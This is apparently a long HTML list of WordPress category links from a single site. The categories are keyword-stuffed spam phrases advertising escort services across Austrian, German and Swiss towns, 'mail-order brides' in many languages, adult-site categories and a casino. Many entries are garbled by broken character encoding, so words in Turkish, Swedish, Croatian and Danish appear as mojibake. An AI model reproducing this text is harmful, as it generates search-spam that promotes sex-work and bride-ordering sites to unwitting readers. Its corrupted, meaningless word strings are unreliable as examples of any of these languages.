	<li class="cat-item cat-item-1877"><a href="http://www.alexismanfer.com/category/en-austria-upper-austria-linz-escort-girl-2/">en+austria+upper-austria+linz escort girl</a>
</li>
	<li class="cat-item cat-item-983"><a href="http://www.alexismanfer.com/category/en-austria-upper-austria-linz-escort-girls/">en+austria+upper-austria+linz escort girls</a>
</li>
	<li class="cat-item cat-item-2297"><a href="http://www.alexismanfer.com/category/en-austria-upper-austria-traun-escort-girl-link-2/">en+austria+upper-austria+traun escort girl link</a>
</li>
	<li class="cat-item cat-item-1881"><a href="http://www.alexismanfer.com/category/en-austria-vorarlberg-bregenz-escort-girl-2/">en+austria+vorarlberg+bregenz escort girl</a>
</li>
	<li class="cat-item cat-item-568"><a href="http://www.alexismanfer.com/category/en-austria-vorarlberg-dornbirn-username/">en+austria+vorarlberg+dornbirn username</a>
</li>
	<li class="cat-item cat-item-1924"><a href="http://www.alexismanfer.com/category/en-category-canton-of-bern-biel-bienne-turkish-2/">en+category+canton-of-bern+biel-bienne+turkish escort girl</a>
</li>
	<li class="cat-item cat-item-1946"><a href="http://www.alexismanfer.com/category/en-category-styria-graz-asian-escort-girls-2/">en+category+styria+graz+asian escort girls</a>
</li>
	<li class="cat-item cat-item-2165"><a href="http://www.alexismanfer.com/category/en-category-styria-graz-romanian-find-escort-2/">en+category+styria+graz+romanian find escort</a>
</li>
	<li class="cat-item cat-item-1422"><a href="http://www.alexismanfer.com/category/en-category-zurich-canton-indian-in-zurich-escorts-2/">en+category+zurich-canton+indian-in-zurich escorts</a>
</li>
	<li class="cat-item cat-item-890"><a href="http://www.alexismanfer.com/category/en-germany-baden-wurttemberg-visitors-2/">en+germany+baden-wurttemberg visitors</a>
</li>
	<li class="cat-item cat-item-2195"><a href="http://www.alexismanfer.com/category/en-germany-baden-wurttemberg-freiburg-escort-girls-2/">en+germany+baden-wurttemberg+freiburg escort girls</a>
</li>
	<li class="cat-item cat-item-363"><a href="http://www.alexismanfer.com/category/en-germany-baden-wurttemberg-karlsruhe-visitors-2/">en+germany+baden-wurttemberg+karlsruhe visitors</a>
</li>
	<li class="cat-item cat-item-1969"><a href="http://www.alexismanfer.com/category/en-germany-baden-wurttemberg-ludwigsburg-escorts-2/">en+germany+baden-wurttemberg+ludwigsburg escorts near me</a>
</li>
	<li class="cat-item cat-item-1045"><a href="http://www.alexismanfer.com/category/en-germany-baden-wurttemberg-reutlingen-tips-2/">en+germany+baden-wurttemberg+reutlingen tips</a>
</li>
	<li class="cat-item cat-item-577"><a href="http://www.alexismanfer.com/category/en-germany-bavaria-munich-username-2/">en+germany+bavaria+munich username</a>
</li>
	<li class="cat-item cat-item-578"><a href="http://www.alexismanfer.com/category/en-germany-bavaria-wurzburg-username-2/">en+germany+bavaria+wurzburg username</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.alexismanfer.com/category/en-germany-berlin-state-escort-girl-2/">en+germany+berlin-state escort girl</a>
</li>
	<li class="cat-item cat-item-1290"><a href="http://www.alexismanfer.com/category/en-germany-berlin-state-berlin-username/">en+germany+berlin-state+berlin username</a>
</li>
	<li class="cat-item cat-item-1047"><a href="http://www.alexismanfer.com/category/en-germany-brandenburg-state-potsdam-tips-2/">en+germany+brandenburg-state+potsdam tips</a>
</li>
	<li class="cat-item cat-item-367"><a href="http://www.alexismanfer.com/category/en-germany-hesse-wiesbaden-visitors-2/">en+germany+hesse+wiesbaden visitors</a>
</li>
	<li class="cat-item cat-item-2085"><a href="http://www.alexismanfer.com/category/en-germany-lower-saxony-osnabruck-support/">en+germany+lower-saxony+osnabruck support</a>
</li>
	<li class="cat-item cat-item-2089"><a href="http://www.alexismanfer.com/category/en-germany-north-rhine-westphalia-bonn-support-2/">en+germany+north-rhine-westphalia+bonn support</a>
</li>
	<li class="cat-item cat-item-1756"><a href="http://www.alexismanfer.com/category/en-germany-north-rhine-westphalia-duisburg-escorts-2/">en+germany+north-rhine-westphalia+duisburg escorts</a>
</li>
	<li class="cat-item cat-item-2091"><a href="http://www.alexismanfer.com/category/en-germany-north-rhine-westphalia-dusseldorf-2/">en+germany+north-rhine-westphalia+dusseldorf support</a>
</li>
	<li class="cat-item cat-item-923"><a href="http://www.alexismanfer.com/category/en-germany-north-rhine-westphalia-gelsenkirchen-2/">en+germany+north-rhine-westphalia+gelsenkirchen visitors</a>
</li>
	<li class="cat-item cat-item-2095"><a href="http://www.alexismanfer.com/category/en-germany-north-rhine-westphalia-hamm-support-2/">en+germany+north-rhine-westphalia+hamm support</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://www.alexismanfer.com/category/en-germany-north-rhine-westphalia-mulheim-escort-2/">en+germany+north-rhine-westphalia+mulheim escort girl</a>
</li>
	<li class="cat-item cat-item-429"><a href="http://www.alexismanfer.com/category/en-germany-north-rhine-westphalia-siegen-find/">en+germany+north-rhine-westphalia+siegen find escort</a>
</li>
	<li class="cat-item cat-item-1092"><a href="http://www.alexismanfer.com/category/en-germany-north-rhine-westphalia-wuppertal-tips-2/">en+germany+north-rhine-westphalia+wuppertal tips</a>
</li>
	<li class="cat-item cat-item-1095"><a href="http://www.alexismanfer.com/category/en-germany-rhineland-palatinate-koblenz-tips-2/">en+germany+rhineland-palatinate+koblenz tips</a>
</li>
	<li class="cat-item cat-item-930"><a href="http://www.alexismanfer.com/category/en-germany-rhineland-palatinate-mainz-visitors-2/">en+germany+rhineland-palatinate+mainz visitors</a>
</li>
	<li class="cat-item cat-item-611"><a href="http://www.alexismanfer.com/category/en-germany-saxony-username-2/">en+germany+saxony username</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.alexismanfer.com/category/en-germany-saxony-zwickau-escort-girls-2/">en+germany+saxony+zwickau escort girls</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.alexismanfer.com/category/en-germany-schleswig-holstein-lubeck-escort-girl-2/">en+germany+schleswig-holstein+lubeck escort girl</a>
</li>
	<li class="cat-item cat-item-1103"><a href="http://www.alexismanfer.com/category/en-germany-thuringia-tips-2/">en+germany+thuringia tips</a>
</li>
	<li class="cat-item cat-item-1245"><a href="http://www.alexismanfer.com/category/en-s-models-de-bw-mannheim-username/">en+s+models+de-bw+mannheim username</a>
</li>
	<li class="cat-item cat-item-1625"><a href="http://www.alexismanfer.com/category/en-s-models-de-he-frankfurt-tips-2/">en+s+models+de-he+frankfurt tips</a>
</li>
	<li class="cat-item cat-item-2374"><a href="http://www.alexismanfer.com/category/en-s-models-fr-ile-de-france-paris-sign-up/">en+s+models+fr-ile-de-france+paris sign up</a>
</li>
	<li class="cat-item cat-item-762"><a href="http://www.alexismanfer.com/category/en-s-models-fr-metropolitan-france-nice-tips/">en+s+models+fr-metropolitan-france+nice tips</a>
</li>
	<li class="cat-item cat-item-2108"><a href="http://www.alexismanfer.com/category/en-switzerland-support-2/">en+switzerland support</a>
</li>
	<li class="cat-item cat-item-2109"><a href="http://www.alexismanfer.com/category/en-switzerland-aargau-aarau-support-2/">en+switzerland+aargau+aarau support</a>
</li>
	<li class="cat-item cat-item-2335"><a href="http://www.alexismanfer.com/category/en-switzerland-aargau-aarau-tips-2/">en+switzerland+aargau+aarau tips</a>
</li>
	<li class="cat-item cat-item-1940"><a href="http://www.alexismanfer.com/category/en-switzerland-aargau-oftringen-escort-girl-2/">en+switzerland+aargau+oftringen escort girl</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.alexismanfer.com/category/en-switzerland-aargau-zofingen-escort-2/">en+switzerland+aargau+zofingen escort</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://www.alexismanfer.com/category/en-switzerland-appenzell-innerrhoden-find-escort-2/">en+switzerland+appenzell-innerrhoden find escort girls</a>
</li>
	<li class="cat-item cat-item-436"><a href="http://www.alexismanfer.com/category/en-switzerland-basel-landschaft-munchenstein-find-2/">en+switzerland+basel-landschaft+munchenstein find escort girls</a>
</li>
	<li class="cat-item cat-item-1564"><a href="http://www.alexismanfer.com/category/en-switzerland-basel-landschaft-pratteln-escort-2/">en+switzerland+basel-landschaft+pratteln escort</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.alexismanfer.com/category/en-switzerland-basel-landschaft-reinach-escort-2/">en+switzerland+basel-landschaft+reinach escort</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.alexismanfer.com/category/en-switzerland-canton-of-bern-muri-bei-bern-escort-2/">en+switzerland+canton-of-bern+muri-bei-bern escort service</a>
</li>
	<li class="cat-item cat-item-2269"><a href="http://www.alexismanfer.com/category/en-switzerland-canton-of-bern-muri-bei-bern-2/">en+switzerland+canton-of-bern+muri-bei-bern support</a>
</li>
	<li class="cat-item cat-item-1030"><a href="http://www.alexismanfer.com/category/en-switzerland-canton-of-bern-ostermundigen-escort-2/">en+switzerland+canton-of-bern+ostermundigen escort sites</a>
</li>
	<li class="cat-item cat-item-418"><a href="http://www.alexismanfer.com/category/en-switzerland-canton-of-bern-steffisburg-visitors-2/">en+switzerland+canton-of-bern+steffisburg visitors</a>
</li>
	<li class="cat-item cat-item-1115"><a href="http://www.alexismanfer.com/category/en-switzerland-canton-of-bern-thun-tips-2/">en+switzerland+canton-of-bern+thun tips</a>
</li>
	<li class="cat-item cat-item-625"><a href="http://www.alexismanfer.com/category/en-switzerland-canton-of-schwyz-username-2/">en+switzerland+canton-of-schwyz username</a>
</li>
	<li class="cat-item cat-item-2343"><a href="http://www.alexismanfer.com/category/en-switzerland-canton-of-schwyz-einsiedeln-tips-2/">en+switzerland+canton-of-schwyz+einsiedeln tips</a>
</li>
	<li class="cat-item cat-item-1101"><a href="http://www.alexismanfer.com/category/en-switzerland-canton-of-schwyz-freienbach-best-2/">en+switzerland+canton-of-schwyz+freienbach best escort platform</a>
</li>
	<li class="cat-item cat-item-1102"><a href="http://www.alexismanfer.com/category/en-switzerland-canton-of-schwyz-schwyz-best-escort-2/">en+switzerland+canton-of-schwyz+schwyz best escort platform</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.alexismanfer.com/category/en-switzerland-canton-of-schwyz-schwyz-escort-2/">en+switzerland+canton-of-schwyz+schwyz escort</a>
</li>
	<li class="cat-item cat-item-1286"><a href="http://www.alexismanfer.com/category/en-switzerland-canton-of-schwyz-schwyz-escorts-2/">en+switzerland+canton-of-schwyz+schwyz escorts near me</a>
</li>
	<li class="cat-item cat-item-944"><a href="http://www.alexismanfer.com/category/en-switzerland-canton-of-solothurn-visitors-2/">en+switzerland+canton-of-solothurn visitors</a>
</li>
	<li class="cat-item cat-item-2279"><a href="http://www.alexismanfer.com/category/en-switzerland-canton-of-zug-zug-support-2/">en+switzerland+canton-of-zug+zug support</a>
</li>
	<li class="cat-item cat-item-1041"><a href="http://www.alexismanfer.com/category/en-switzerland-fribourg-escort-2/">en+switzerland+fribourg escort</a>
</li>
	<li class="cat-item cat-item-2281"><a href="http://www.alexismanfer.com/category/en-switzerland-fribourg-bulle-support-2/">en+switzerland+fribourg+bulle support</a>
</li>
	<li class="cat-item cat-item-1314"><a href="http://www.alexismanfer.com/category/en-switzerland-geneva-state-geneva-username/">en+switzerland+geneva-state+geneva username</a>
</li>
	<li class="cat-item cat-item-1498"><a href="http://www.alexismanfer.com/category/en-switzerland-glarus-state-glarus-escorts-near-me-2/">en+switzerland+glarus-state+glarus escorts near me</a>
</li>
	<li class="cat-item cat-item-2268"><a href="http://www.alexismanfer.com/category/en-switzerland-lucerne-state-escort-girl-link-2/">en+switzerland+lucerne-state escort girl link</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.alexismanfer.com/category/en-switzerland-lucerne-state-escort-girls-2/">en+switzerland+lucerne-state escort girls</a>
</li>
	<li class="cat-item cat-item-461"><a href="http://www.alexismanfer.com/category/en-switzerland-lucerne-state-horw-find-escort-2/">en+switzerland+lucerne-state+horw find escort</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.alexismanfer.com/category/en-switzerland-lucerne-state-kriens-escort-service-2/">en+switzerland+lucerne-state+kriens escort service</a>
</li>
	<li class="cat-item cat-item-1295"><a href="http://www.alexismanfer.com/category/en-switzerland-nidwalden-escort-service-2/">en+switzerland+nidwalden escort service</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://www.alexismanfer.com/category/en-switzerland-st-gallen-state-rapperswil-jona-2/">en+switzerland+st-gallen-state+rapperswil-jona username</a>
</li>
	<li class="cat-item cat-item-2006"><a href="http://www.alexismanfer.com/category/en-switzerland-st-gallen-state-st-gallen-escort-2/">en+switzerland+st-gallen-state+st-gallen escort service</a>
</li>
	<li class="cat-item cat-item-638"><a href="http://www.alexismanfer.com/category/en-switzerland-thurgau-amriswil-username-2/">en+switzerland+thurgau+amriswil username</a>
</li>
	<li class="cat-item cat-item-1063"><a href="http://www.alexismanfer.com/category/en-switzerland-ticino-escort-2/">en+switzerland+ticino escort</a>
</li>
	<li class="cat-item cat-item-454"><a href="http://www.alexismanfer.com/category/en-switzerland-ticino-lugano-visitors-2/">en+switzerland+ticino+lugano visitors</a>
</li>
	<li class="cat-item cat-item-1514"><a href="http://www.alexismanfer.com/category/en-switzerland-uri-escorts-2/">en+switzerland+uri escorts</a>
</li>
	<li class="cat-item cat-item-1326"><a href="http://www.alexismanfer.com/category/en-switzerland-valais-sierre-username/">en+switzerland+valais+sierre username</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.alexismanfer.com/category/en-switzerland-zurich-canton-escort-near-me-2/">en+switzerland+zurich-canton escort near me</a>
</li>
	<li class="cat-item cat-item-2289"><a href="http://www.alexismanfer.com/category/en-switzerland-zurich-canton-adliswil-escort-girl-2/">en+switzerland+zurich-canton+adliswil escort girl link</a>
</li>
	<li class="cat-item cat-item-2046"><a href="http://www.alexismanfer.com/category/en-switzerland-zurich-canton-effretikon-escort-2/">en+switzerland+zurich-canton+effretikon escort girl here</a>
</li>
	<li class="cat-item cat-item-1143"><a href="http://www.alexismanfer.com/category/en-switzerland-zurich-canton-hinwil-tips-2/">en+switzerland+zurich-canton+hinwil tips</a>
</li>
	<li class="cat-item cat-item-1523"><a href="http://www.alexismanfer.com/category/en-switzerland-zurich-canton-regensdorf-find-2/">en+switzerland+zurich-canton+regensdorf find escort girls</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.alexismanfer.com/category/en-switzerland-zurich-canton-thalwil-escorts-near-2/">en+switzerland+zurich-canton+thalwil escorts near me</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://www.alexismanfer.com/category/en-switzerland-zurich-canton-winterthur-escort-2/">en+switzerland+zurich-canton+winterthur escort near me</a>
</li>
	<li class="cat-item cat-item-1453"><a href="http://www.alexismanfer.com/category/encontrar-correo-orden-novia-2/">encontrar correo orden novia</a>
</li>
	<li class="cat-item cat-item-2322"><a href="http://www.alexismanfer.com/category/encontrar-una-novia-2/">encontrar una novia</a>
</li>
	<li class="cat-item cat-item-215"><a href="http://www.alexismanfer.com/category/encontrar-una-novia-por-correo-2/">encontrar una novia por correo</a>
</li>
	<li class="cat-item cat-item-2203"><a href="http://www.alexismanfer.com/category/er-postordre-brud-trygt-2/">er postordre brud trygt</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.alexismanfer.com/category/er-postordrebrud-vgrd-936/">er postordrebrud vГ¦rd</a>
</li>
	<li class="cat-item cat-item-2153"><a href="http://www.alexismanfer.com/category/es-correo-orden-novia-segura-2/">es correo orden novia segura</a>
</li>
	<li class="cat-item cat-item-2745"><a href="http://www.alexismanfer.com/category/es-la-novia-del-pedido-por-correo-algo-real-2/">es la novia del pedido por correo algo real</a>
</li>
	<li class="cat-item cat-item-2256"><a href="http://www.alexismanfer.com/category/escortlook-de-escort-buchen-2/">escortlook.de escort buchen</a>
</li>
	<li class="cat-item cat-item-270"><a href="http://www.alexismanfer.com/category/esposa-de-pedidos-por-correo-2/">esposa de pedidos por correo</a>
</li>
	<li class="cat-item cat-item-2799"><a href="http://www.alexismanfer.com/category/esposas-de-pedidos-por-correo-2/">esposas de pedidos por correo</a>
</li>
	<li class="cat-item cat-item-1135"><a href="http://www.alexismanfer.com/category/etsi-minulle-postimyynti-morsian-2/">etsi minulle postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-299"><a href="http://www.alexismanfer.com/category/etsi-postimyynti-morsian-2/">etsi postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-1313"><a href="http://www.alexismanfer.com/category/evlilik-ardyor-425/">Evlilik ArД±yor</a>
</li>
	<li class="cat-item cat-item-2912"><a href="http://www.alexismanfer.com/category/faits-de-marige-par-correspondance-236/">Faits de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.alexismanfer.com/category/fall-in-love-with-someone-you-dont-share-a-common-language/">Fall In Love With Someone You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-1244"><a href="http://www.alexismanfer.com/category/fansfan-com-category-anal-sign-up/">fansfan.com+category+anal sign up</a>
</li>
	<li class="cat-item cat-item-1247"><a href="http://www.alexismanfer.com/category/fansfan-com-category-bbw-sign-up/">fansfan.com+category+bbw sign up</a>
</li>
	<li class="cat-item cat-item-1250"><a href="http://www.alexismanfer.com/category/fansfan-com-category-best-sign-up/">fansfan.com+category+best sign up</a>
</li>
	<li class="cat-item cat-item-1251"><a href="http://www.alexismanfer.com/category/fansfan-com-category-bisexual-sign-up/">fansfan.com+category+bisexual sign up</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://www.alexismanfer.com/category/fansfan-com-category-blonde-username/">fansfan.com+category+blonde username</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.alexismanfer.com/category/fansfan-com-category-bodybuilder-visitors-2/">fansfan.com+category+bodybuilder visitors</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://www.alexismanfer.com/category/fansfan-com-category-cosplay-username/">fansfan.com+category+cosplay username</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://www.alexismanfer.com/category/fansfan-com-category-cumshot-tips/">fansfan.com+category+cumshot tips</a>
</li>
	<li class="cat-item cat-item-1264"><a href="http://www.alexismanfer.com/category/fansfan-com-category-female-sign-up/">fansfan.com+category+female sign up</a>
</li>
	<li class="cat-item cat-item-1266"><a href="http://www.alexismanfer.com/category/fansfan-com-category-femboy-sign-up/">fansfan.com+category+femboy sign up</a>
</li>
	<li class="cat-item cat-item-1963"><a href="http://www.alexismanfer.com/category/fansfan-com-category-fitness-search/">fansfan.com+category+fitness search</a>
</li>
	<li class="cat-item cat-item-1713"><a href="http://www.alexismanfer.com/category/fansfan-com-category-foot-fetish-sign-in/">fansfan.com+category+foot-fetish sign in</a>
</li>
	<li class="cat-item cat-item-1271"><a href="http://www.alexismanfer.com/category/fansfan-com-category-hardcore-sign-up/">fansfan.com+category+hardcore sign up</a>
</li>
	<li class="cat-item cat-item-892"><a href="http://www.alexismanfer.com/category/fansfan-com-category-interracial-support/">fansfan.com+category+interracial support</a>
</li>
	<li class="cat-item cat-item-893"><a href="http://www.alexismanfer.com/category/fansfan-com-category-japanese-support/">fansfan.com+category+japanese support</a>
</li>
	<li class="cat-item cat-item-2040"><a href="http://www.alexismanfer.com/category/fansfan-com-category-midget-search/">fansfan.com+category+midget search</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://www.alexismanfer.com/category/fansfan-com-category-mom-and-daughter-tips/">fansfan.com+category+mom-and-daughter tips</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://www.alexismanfer.com/category/fansfan-com-category-mom-and-daughter-username/">fansfan.com+category+mom-and-daughter username</a>
</li>
	<li class="cat-item cat-item-1318"><a href="http://www.alexismanfer.com/category/fansfan-com-category-skinny-sign-up/">fansfan.com+category+skinny sign up</a>
</li>
	<li class="cat-item cat-item-2045"><a href="http://www.alexismanfer.com/category/fansfan-com-category-swinger-search/">fansfan.com+category+swinger search</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://www.alexismanfer.com/category/fansfan-com-category-top-username/">fansfan.com+category+top username</a>
</li>
	<li class="cat-item cat-item-1740"><a href="http://www.alexismanfer.com/category/fansfan-com-category-uk-sign-in/">fansfan.com+category+uk sign in</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://www.alexismanfer.com/category/fansfan-com-category-videocall-username/">fansfan.com+category+videocall username</a>
</li>
	<li class="cat-item cat-item-1635"><a href="http://www.alexismanfer.com/category/faq-de-la-commande-par-correspondance-2/">FAQ de la commande par correspondance</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://www.alexismanfer.com/category/femme-de-commande-par-correspondance-2/">femme de commande par correspondance</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://www.alexismanfer.com/category/find-mig-en-postordrebrud-2/">find mig en postordrebrud</a>
</li>
	<li class="cat-item cat-item-1229"><a href="http://www.alexismanfer.com/category/find-postordrebrud-2/">find postordrebrud</a>
</li>
	<li class="cat-item cat-item-2665"><a href="http://www.alexismanfer.com/category/finde-en-postordrebrud-2/">finde en postordrebrud</a>
</li>
	<li class="cat-item cat-item-2411"><a href="http://www.alexismanfer.com/category/finden-sie-eine-braut-2/">Finden Sie eine Braut</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://www.alexismanfer.com/category/finden-sie-mir-eine-versandbestellbraut-2/">Finden Sie mir eine Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-925"><a href="http://www.alexismanfer.com/category/finne-en-postordrebrud-2/">finne en postordrebrud</a>
</li>
	<li class="cat-item cat-item-2677"><a href="http://www.alexismanfer.com/category/flirtwomen-net-da-varme-og-sexede-belarus-kvinder-91/">flirtwomen.net da+varme-og-sexede-belarus-kvinder hvor man kan kГёbe en postordrebrud</a>
</li>
	<li class="cat-item cat-item-2426"><a href="http://www.alexismanfer.com/category/flirtwomen-net-es-mujeres-suecas-calientes-y-sexys-64/">flirtwomen.net es+mujeres-suecas-calientes-y-sexys orden de correo legГ­timo novia</a>
</li>
	<li class="cat-item cat-item-2938"><a href="http://www.alexismanfer.com/category/flirtwomen-net-fi-datelatinbeauty-arvostelu-etsi-2/">flirtwomen.net fi+datelatinbeauty-arvostelu etsi minulle postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-2140"><a href="http://www.alexismanfer.com/category/flirtwomen-net-fr-femmes-turques-chaudes-et-sexy-73/">flirtwomen.net fr+femmes-turques-chaudes-et-sexy Commande de courrier Г©lectronique</a>
</li>
	<li class="cat-item cat-item-2940"><a href="http://www.alexismanfer.com/category/flirtwomen-net-hot-and-sexy-hungarian-women-sites-2/">flirtwomen.net hot-and-sexy-hungarian-women sites for people</a>
</li>
	<li class="cat-item cat-item-1502"><a href="http://www.alexismanfer.com/category/flirtwomen-net-main-it-posta-in-ordine-sposa-2/">flirtwomen.net main_it posta in ordine sposa</a>
</li>
	<li class="cat-item cat-item-2561"><a href="http://www.alexismanfer.com/category/flirtwomen-net-sv-heta-och-sexiga-latvianska-35/">flirtwomen.net sv+heta-och-sexiga-latvianska-kvinnor legitimte postorder brudtjГ¤nst</a>
</li>
	<li class="cat-item cat-item-2661"><a href="http://www.alexismanfer.com/category/flirtwomen-net-tr-latinwomanlove-inceleme-posta-36/">flirtwomen.net tr+latinwomanlove-inceleme Posta SipariЕџi Gelin Д°ncelemeleri</a>
</li>
	<li class="cat-item cat-item-244"><a href="http://www.alexismanfer.com/category/for-adults-2/">for adults</a>
</li>
	<li class="cat-item cat-item-803"><a href="http://www.alexismanfer.com/category/for-free-2/">for free</a>
</li>
	<li class="cat-item cat-item-2991"><a href="http://www.alexismanfer.com/category/foreign-brides-dating/">foreign brides dating</a>
</li>
	<li class="cat-item cat-item-656"><a href="http://www.alexismanfer.com/category/free-2/">free</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.alexismanfer.com/category/free-adult-2/">free adult</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://www.alexismanfer.com/category/free-and-single-site-2/">free and single site</a>
</li>
	<li class="cat-item cat-item-798"><a href="http://www.alexismanfer.com/category/free-apps-2/">free apps</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://www.alexismanfer.com/category/free-online-2/">free online</a>
</li>
	<li class="cat-item cat-item-607"><a href="http://www.alexismanfer.com/category/free-online-sites-for-singles-2/">free online sites for singles</a>
</li>
	<li class="cat-item cat-item-310"><a href="http://www.alexismanfer.com/category/free-sex-2/">free sex</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://www.alexismanfer.com/category/free-singles-site-2/">free singles site</a>
</li>
	<li class="cat-item cat-item-1281"><a href="http://www.alexismanfer.com/category/free-site-2/">free site</a>
</li>
	<li class="cat-item cat-item-827"><a href="http://www.alexismanfer.com/category/free-sites-2/">free sites</a>
</li>
	<li class="cat-item cat-item-649"><a href="http://www.alexismanfer.com/category/free-sites-for-2/">free sites for</a>
</li>
	<li class="cat-item cat-item-1212"><a href="http://www.alexismanfer.com/category/free-websites-2/">free websites</a>
</li>
	<li class="cat-item cat-item-2998"><a href="http://www.alexismanfer.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-1358"><a href="http://www.alexismanfer.com/category/gdje-kupiti-mladenku-za-narude%d1%95bu-poe%d1%9ete-883/">gdje kupiti mladenku za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-2887"><a href="http://www.alexismanfer.com/category/gdje-mogu-dobiti-mladenku-za-narude%d1%95bu-poe%d1%9ete-623/">gdje mogu dobiti mladenku za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-1529"><a href="http://www.alexismanfer.com/category/gdje-mogu-pronad%e2%80%a1i-mladenku-za-narude%d1%95bu-poe%d1%9ete-626/">gdje mogu pronaД‡i mladenku za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-2844"><a href="http://www.alexismanfer.com/category/gdje-pronad%e2%80%a1i-mladenku-za-narude%d1%95bu-poe%d1%9ete-533/">gdje pronaД‡i mladenku za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-878"><a href="http://www.alexismanfer.com/category/gelin-dg%d1%98nya-posta-siparie%d1%9fi-gelinleri-52/">Gelin DГјnya Posta SipariЕџi Gelinleri</a>
</li>
	<li class="cat-item cat-item-1378"><a href="http://www.alexismanfer.com/category/gelin-posta-siparie%d1%9fi-997/">Gelin Posta SipariЕџi</a>
</li>
	<li class="cat-item cat-item-2068"><a href="http://www.alexismanfer.com/category/gelin-siparie%d1%9f-postasd-1051/">Gelin SipariЕџ PostasД±</a>
</li>
	<li class="cat-item cat-item-1035"><a href="http://www.alexismanfer.com/category/gelin-siparie%d1%9fi-vermek-igin-posta-1050/">Gelin sipariЕџi vermek iГ§in posta</a>
</li>
	<li class="cat-item cat-item-1231"><a href="http://www.alexismanfer.com/category/gennemsnitlig-alder-for-postordrebrud-2/">gennemsnitlig alder for postordrebrud</a>
</li>
	<li class="cat-item cat-item-2492"><a href="http://www.alexismanfer.com/category/gennemsnitlige-omkostninger-for-en-postordrebrud-2/">gennemsnitlige omkostninger for en postordrebrud</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://www.alexismanfer.com/category/gennemsnitlige-omkostninger-ved-postordrebrud-2/">gennemsnitlige omkostninger ved postordrebrud</a>
</li>
	<li class="cat-item cat-item-2183"><a href="http://www.alexismanfer.com/category/gennemsnitspris-for-en-postordrebrud-2/">gennemsnitspris for en postordrebrud</a>
</li>
	<li class="cat-item cat-item-2658"><a href="http://www.alexismanfer.com/category/gennemsnitspris-for-postordrebrud-2/">gennemsnitspris for postordrebrud</a>
</li>
	<li class="cat-item cat-item-1610"><a href="http://www.alexismanfer.com/category/genomsnittlig-kostnad-fgr-en-postorderbrud-451/">genomsnittlig kostnad fГ¶r en postorderbrud</a>
</li>
	<li class="cat-item cat-item-1394"><a href="http://www.alexismanfer.com/category/genomsnittliga-postorder-brudpriser-2/">genomsnittliga postorder brudpriser</a>
</li>
	<li class="cat-item cat-item-716"><a href="http://www.alexismanfer.com/category/genomsnittspris-fr-en-postorderbrud-227/">genomsnittspris fÃ¶r en postorderbrud</a>
</li>
	<li class="cat-item cat-item-1674"><a href="http://www.alexismanfer.com/category/genomsnittspris-fr-postorderbrud-766/">genomsnittspris fÃ¶r postorderbrud</a>
</li>
	<li class="cat-item cat-item-1824"><a href="http://www.alexismanfer.com/category/genomsnittspris-fgr-en-postorderbrud-425/">genomsnittspris fГ¶r en postorderbrud</a>
</li>
	<li class="cat-item cat-item-1339"><a href="http://www.alexismanfer.com/category/genomsnittspris-fgr-postorderbrud-316/">genomsnittspris fГ¶r postorderbrud</a>
</li>
	<li class="cat-item cat-item-780"><a href="http://www.alexismanfer.com/category/gergek-igin-posta-siparie%d1%9fi-gelin-562/">GerГ§ek iГ§in posta sipariЕџi gelin?</a>
</li>
	<li class="cat-item cat-item-1686"><a href="http://www.alexismanfer.com/category/gergek-posta-siparie%d1%9fi-gelin-194/">GerГ§ek Posta SipariЕџi Gelin</a>
</li>
	<li class="cat-item cat-item-1239"><a href="http://www.alexismanfer.com/category/gergek-posta-siparie%d1%9fi-gelin-hikayeleri-823/">GerГ§ek Posta SipariЕџi Gelin Hikayeleri</a>
</li>
	<li class="cat-item cat-item-2021"><a href="http://www.alexismanfer.com/category/gergek-posta-siparie%d1%9fi-gelin-siteleri-509/">GerГ§ek posta sipariЕџi gelin siteleri</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://www.alexismanfer.com/category/gergek-posta-siparie%d1%9fi-gelin-web-siteleri-491/">GerГ§ek Posta SipariЕџi Gelin Web Siteleri</a>
</li>
	<li class="cat-item cat-item-564"><a href="http://www.alexismanfer.com/category/gergek-dgin-posta-siparie%d1%9fi-gelin-918/">GerГ§ek Д°Г§in Posta SipariЕџi Gelin</a>
</li>
